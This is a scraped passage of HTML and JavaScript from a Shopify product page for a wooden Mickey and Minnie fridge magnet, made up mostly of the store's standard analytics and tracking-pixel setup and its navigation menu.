[{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":120.0,"currencyCode":"INR"},"product":{"title":"Mickey and Minnie Wooden Fridge Magnet","vendor":"Bhai Please India","id":"6570936107200","untranslatedTitle":"Mickey and Minnie Wooden Fridge Magnet","url":"\/products\/mickey-minnie-wooden-fridge-magnet","type":"Shape Fridge Magnets"},"id":"39380640563392","image":{"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_1.jpg?v=1705292994"},"sku":"bpwmag_169","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":120.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Mickey and Minnie Wooden Fridge Magnet\",\"vendor\":\"Bhai Please India\",\"id\":\"6570936107200\",\"untranslatedTitle\":\"Mickey and Minnie Wooden Fridge Magnet\",\"url\":\"\/products\/mickey-minnie-wooden-fridge-magnet\",\"type\":\"Shape Fridge Magnets\"},\"id\":\"39380640563392\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_1.jpg?v=1705292994\"},\"sku\":\"bpwmag_169\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6570936107200,"gid":"gid:\/\/shopify\/Product\/6570936107200","vendor":"Bhai Please India","type":"Shape Fridge Magnets","handle":"mickey-minnie-wooden-fridge-magnet","variants":[{"id":39380640563392,"price":12000,"name":"Mickey and Minnie Wooden Fridge Magnet","public_title":null,"sku":"bpwmag_169"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6570936107200,"requestId":"e9d7f916-7da1-46ae-b588-4440b908f92e-1769380264"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"77f91e0a-94d1-423f-bb1a-3392ce406517"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6570936107200,"requestId":"e9d7f916-7da1-46ae-b588-4440b908f92e-1769380264","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39380640563392,"productId":6570936107200,"productGid":"gid:\/\/shopify\/Product\/6570936107200","name":"Mickey and Minnie Wooden Fridge Magnet","price":"120.00","sku":"bpwmag_169","brand":"Bhai Please India","variant":null,"category":"Shape Fridge Magnets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39380640563392,"productId":6570936107200,"productGid":"gid:\/\/shopify\/Product\/6570936107200","name":"Mickey and Minnie Wooden Fridge Magnet","price":"120.00","sku":"bpwmag_169","brand":"Bhai Please India","variant":null,"category":"Shape Fridge Magnets","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bhaiplease.com\/products\/mickey-minnie-wooden-fridge-magnet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="mickey-and-minnie-wooden-fridge-magnet" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    >
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
